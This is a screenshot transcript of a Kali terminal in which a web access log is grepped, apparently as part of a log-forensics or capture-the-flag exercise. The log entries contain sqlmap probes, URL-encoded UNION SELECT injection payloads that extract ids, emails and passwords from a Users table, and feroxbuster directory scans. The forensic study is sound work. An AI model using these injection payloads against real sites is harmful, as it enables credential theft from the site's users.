 1 2 3 4 0:59
TechnoHub@Kali: ~/Downloads
File Actions Edit View Help
TechnoHub@Kali: ~/Downloads × TechnoHub@Kali: ~/Downloads ×
┌──(TechnoHub㉿Kali)-[~/Downloads]
└─$ cat access.log |grep -B 5 "09:34:33"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:17 +0000] "GET /rest/products/search?q=1%27%20ORDER%20BY%201--%20ivG
K HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:58 +0000] "GET /rest/products/search?q=%27))%20UNION%20SELECT%20%271
%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HT
TP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:30:00 +0000] "GET /rest/products/search?q=%27))%20UNION%20SELECT%20%271
%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HT
TP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:31:04 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%2
0id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTT
P/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:32:51 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%2
0id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTT
P/1.1" 200 3742 "-" "curl/7.74.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /a54372a1404141fe8842ae5c029a00e3 HTTP/1.1" 200 1924
"-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /3e72ead66df04ca5bff7c9b741883cfbd3044c03e5114f758980
4da12c36e5bafa6807b272cf4288ae1316f157b1fab2 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /api HTTP/1.1" 500 - "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /administartion HTTP/1.1" 200 1924 "-" "feroxbuster/2
.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /login HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /admin HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"